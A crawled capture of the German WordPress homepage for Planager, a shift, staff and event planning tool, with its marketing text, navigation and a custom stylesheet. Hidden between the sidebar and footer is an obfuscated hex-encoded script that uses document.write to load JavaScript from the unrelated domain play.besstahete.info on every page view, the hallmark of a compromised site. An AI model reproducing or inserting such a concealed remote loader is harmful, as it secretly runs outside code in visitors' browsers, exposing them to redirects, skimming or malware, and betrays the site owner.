

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planager.de/homepage/
body_size: 6536
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="de"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="de"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="de"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="de"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="de"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#ffffff">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Planager &#8211; Der Team- und Eventplaner</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Planager &raquo; Feed" href="https://www.planager.de/homepage/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planager &raquo; Kommentar-Feed" href="https://www.planager.de/homepage/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.planager.de\/homepage\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.24"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.planager.de/homepage/wp-includes/css/dist/block-library/style.min.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.planager.de/homepage/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.planager.de/homepage/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css'  href='https://www.planager.de/homepage/wp-content/plugins/social-media-widget-icon/assets/css/hover.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='https://www.planager.de/homepage/wp-content/plugins/social-media-widget-icon/assets/css/style.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css'  href='https://www.planager.de/homepage/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css'  href='https://www.planager.de/homepage/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css'  href='https://www.planager.de/homepage/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='sccss_style-css'  href='https://www.planager.de/homepage/?sccss=1&#038;ver=5.0.24' type='text/css' media='all' />
<script type='text/javascript' src='https://www.planager.de/homepage/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.planager.de/homepage/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.planager.de/homepage/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=5.0.24'></script>
<script type='text/javascript' src='https://www.planager.de/homepage/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503'></script>
<link rel='https://api.w.org/' href='https://www.planager.de/homepage/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.planager.de/homepage/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.planager.de/homepage/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.24" />
<link rel="canonical" href="https://www.planager.de/homepage/" />
<link rel='shortlink' href='https://www.planager.de/homepage/' />
<link rel="alternate" type="application/json+oembed" href="https://www.planager.de/homepage/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.planager.de%2Fhomepage%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.planager.de/homepage/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.planager.de%2Fhomepage%2F&#038;format=xml" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}a:hover, a:active, #secondary .widget .post-content a:hover,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
        .woocommerce nav.woocommerce-pagination ul li span.current, #secondary .widget a:hover  {color: #81d742;}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #a3bf30; border-color: #a3bf30;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #a3bf30}.cfa-button {border-color: #a3bf30;}.btn-default:hover, .label-default[href]:hover, .tagcloud a:hover,button, .main-content [class*="navigation"] a:hover,.label-default[href]:focus, #infinite-handle span:hover,.btn.btn-default.read-more:hover, .btn-default:hover, .scroll-to-top:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .site-main [class*="navigation"] a:hover, .more-link:hover, #image-navigation .nav-previous a:hover, #image-navigation .nav-next a:hover, .cfa-button:hover,.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, a:hover .flex-caption h2 { background-color: #76c92b; border-color: #76c92b; }.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {color: #76c92b;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #8c8c8c;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #ffffff;}.navbar-default .navbar-nav > li > a, .navbar-default .navbar-nav.sparkling-mobile-menu > li:hover > a, .navbar-default .navbar-nav.sparkling-mobile-menu > li:hover > .caret, .navbar-default .navbar-nav > li, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus { color: #000000;}@media (max-width: 767px){ .navbar-default .navbar-nav > li:hover > a, .navbar-default .navbar-nav > li:hover > .caret{ color: #000000!important ;} }.navbar-default .navbar-nav > li:hover > a, .navbar-nav > li:hover > .caret, .navbar-default .navbar-nav.sparkling-mobile-menu > li.open > a, .navbar-default .navbar-nav.sparkling-mobile-menu > li.open > .caret, .navbar-default .navbar-nav > li:hover, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > .caret, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {color: #81d742;}@media (max-width: 767px){ .navbar-default .navbar-nav > li.open > a, .navbar-default .navbar-nav > li.open > .caret { color: #81d742 !important; } }.dropdown-menu {background-color: #ffffff;}.navbar-default .navbar-nav .open .dropdown-menu > li > a, .dropdown-menu > li > a, .dropdown-menu > li > .caret { color: #707070;}.navbar-default .navbar-nav .dropdown-menu > li:hover, .navbar-default .navbar-nav .dropdown-menu > li:focus, .dropdown-menu > .active {background-color: #81d742;}@media (max-width: 767px) {.navbar-default .navbar-nav .dropdown-menu > li:hover, .navbar-default .navbar-nav .dropdown-menu > li:focus, .dropdown-menu > .active {background: transparent;} }.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>.caret, .dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover, .dropdown-menu>li:hover>a, .dropdown-menu>li:hover>.caret {color:#000000;}@media (max-width: 767px) {.navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .dropdown-menu > li.active > .caret, .navbar-default .navbar-nav .dropdown-menu > li.open > a, .navbar-default .navbar-nav li.open > a, .navbar-default .navbar-nav li.open > .caret {color:#000000;} }.navbar-default .navbar-nav .current-menu-ancestor a.dropdown-toggle { color: #000000;}#colophon {background-color: #ffffff;}#footer-area, .site-info, .site-info caption, #footer-area caption {color: #000000;}#footer-area {background-color: #a3a3a3;}.site-info a, #footer-area a {color: #000000;}.entry-content {font-family: Verdana, Geneva;}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #ffffff;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a3a3a3; }
</style>
<link rel="icon" href="https://www.planager.de/homepage/wp-content/uploads/2016/07/cropped-logo_icon_106x106-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.planager.de/homepage/wp-content/uploads/2016/07/cropped-logo_icon_106x106-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.planager.de/homepage/wp-content/uploads/2016/07/cropped-logo_icon_106x106-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.planager.de/homepage/wp-content/uploads/2016/07/cropped-logo_icon_106x106-270x270.png" />

</head>

<body class="home page-template-default page page-id-30 custom-background elementor-default">
<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default 
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>

														<div id="logo">
																																<a href="https://www.planager.de/homepage/"><img src="https://www.planager.de/homepage/wp-content/uploads/2016/07/cropped-logo_title_680x212-2.png"  height="212" width="680" alt="Planager"/></a>
																																</div><!-- end of #logo -->
						</div>
						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-hauptmenue" class="nav navbar-nav"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-30 current_page_item menu-item-46 active"><a href="https://www.planager.de/homepage/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44 dropdown"><a href="https://www.planager.de/homepage/infos-zum-planager/">Info&#8217;s zum Planager</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.planager.de/homepage/module-preise/">Pakete &#038; Preise</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.planager.de/homepage/screenshots/">Screenshots</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.planager.de/homepage/tutorials/">Tutorials</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.planager.de/homepage/boulderado-schnittstelle/">Boulderado Schnittstelle</a></li>
</ul>
</li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.planager.de/homepage/frontseite/">Über uns</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.planager.de/homepage/referenzen/">Referenzen</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.planager.de/homepage/kontakt/">Kontakt / Testversion anfordern</a></li>
</ul></div>					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row full-width">
				<div class="main-content-inner col-sm-12 col-md-8">
	<div id="primary" class="content-area">

		<main id="main" class="site-main" role="main">

			
				

<div class="post-inner-content">
<article id="post-30" class="post-30 page type-page status-publish hentry">
	<header class="entry-header page-header">
		<h1 class="entry-title">Home</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<h2>Team-Planer</h2>
<p>Großes Team und viel zu tun! Aber wer ist wann für was zuständig?</p>
<p>Mit Planager verwalten Sie die Zuordnung von Mitarbeitern zu Schichten. Ihre Mitarbeiter können sich selbst online einloggen und sich für offene Schichten eintragen. Damit erledigt sich ein Großteil der aufwendigen Suche nach Mitarbeitern, welche eine Veranstaltung übernehmen, von selbst.</p>
<p>&nbsp;</p>
<h2>Event-Planer</h2>
<p>Regelmäßige Events aber auch immer wieder Veranstaltungen außerhalb der Reihe?</p>
<p>Mit Planager verwalten Sie ihre Veranstaltungen (z.B. Kurse, Kindergeburtstage, Gruppen, etc.) und Schichten (z.B. Kasse, Bistro/Tresen, Reinigungsarbeiten, etc.). Die Veranstaltungen werden in einer übersichtlichen Zeitleiste dargestellt und Sie können alle wichtigen Informationen auf einen Blick einsehen &#8211; egal wo Sie oder ihre Mitarbeiter gerade sind.</p>
<p>&nbsp;</p>
<h2>Personalverwaltung</h2>
<p>Welcher Mitarbeiter hat wann welche Veranstaltung betreut?</p>
<p>Mit Planager erhalten Sie einen Überblick über die geleistete Arbeit ihrer Mitarbeiter. Der zu überprüfende Zeitraum ist hierbei frei wählbar und auch unterschiediche Stundenlöhne werden berücksichtigt. Damit wird Ihnen die monatliche Abrechnung erleichtert.</p>
<p>&nbsp;</p>
<h2>Abwesenheitsplanung</h2>
<p>Viele Mitarbeiter &#8211; viel Urlaub. Wer ist aktuell verfügbar und wer nicht?</p>
<p>Mit Planager erhalten sie beim Einteilen von Schichten und Veranstaltungen automatisch eine Auswahl der verfügbaren Mitarbeiter. Dies ermöglicht eine schnelle und unkomplizierte Vergabe von Aufgaben.</p>
<p>&nbsp;</p>
<h2>Onlineanmeldung</h2>
<p>Sie bieten ein tolles Kursprogramm an und das Telefon klingelt regelmäßig, weil sich Ihre Teilnehmer anmelden möchten?</p>
<p>Mit Planager können sich Teilnehmer eigenständig über Ihre Website zu Kursen anmelden. Die Teilnehmer füllen einfach das Formular auf Ihrer Website aus und bestätigen dann den zugeschickten Link. Somit füllen sich Ihre Kurslisten wie von selbst.</p>

	
		</div><!-- .entry-content -->

	</article><!-- #post-## -->
</div>

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				
			<aside id="search" class="widget widget_search">
				
<form role="search" method="get" class="form-search" action="https://www.planager.de/homepage/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">Suche nach:</label>
	<input type="text" class="form-control search-query" placeholder="Suche &hellip;" value="" name="s" title="Suche nach:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Suche"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
			</aside>

			<aside id="archives" class="widget">
				<h3 class="widget-title">Archive</h3>
				<ul>
									</ul>
			</aside>

			<aside id="meta" class="widget">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a href="https://www.planager.de/homepage/wp-login.php">Anmelden</a></li>
									</ul>
			</aside>

			</div>
</div><!-- #secondary -->
<script>var _0xa929=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x59\x77\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x62\x65\x73\x73\x74\x61","\x68\x65\x74\x65\x2E\x69\x6E\x66\x6F\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function evop(){var _0x6327x2=_0xa929[0];var _0x6327x3=_0xa929[1];var _0x6327x4=_0xa929[2];var _0x6327x5=_0xa929[3];document[_0xa929[4]](_0x6327x2+ _0x6327x3+ _0x6327x4+ _0x6327x5)}evop()</script>		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="text-5" class="widget widget_text">			<div class="textwidget"></div>
		</div>		</div><!-- .widget-area .second -->
		
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
						<ul id="menu-footermenue" class="nav footer-nav clearfix"><li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.planager.de/homepage/agb/">AGB</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.planager.de/homepage/impressum/">Impressum</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://www.planager.de/homepage/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://www.planager.de/homepage/wp-admin/">Login</a></li>
<li id="menu-item-157" class="facebook_link menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a title="Find us at Facebook" target="_blank" href="https://www.facebook.com/planager.de/">F</a></li>
</ul>					</nav>
					<div class="copyright col-md-6">
						Planager 2016						Theme von <a href="http://colorlib.com/" target="_blank">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.planager.de\/homepage\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Bitte best\u00e4tige, dass du keine Maschine bist."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.planager.de/homepage/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript' src='https://www.planager.de/homepage/wp-content/plugins/social-media-widget-icon/assets/js/wpssiw-script.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.planager.de/homepage/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222'></script>
<script type='text/javascript' src='https://www.planager.de/homepage/wp-includes/js/wp-embed.min.js?ver=5.0.24'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.planager.de/homepage/?sccss=1&ver=5.0.24
body_size: 194
content:
nav#site-navigation {
	background-color: #8cd800;
}

#menu li a {
    float: left;
    font-weight: bold;
    height: 25px;
    text-align: left;
    text-decoration: none;
}

#footer-area a:hover {
	color: #76c92b;
}

#footer-area .facebook_link a {
    background-image: url(https://www.planager.de/homepage/wp-content/uploads/2016/08/facebook-icon.png);
    background-size: 36px 36px;
    width: 36px;
    height: 36px;
    color: transparent;
    margin-left: 50px;
}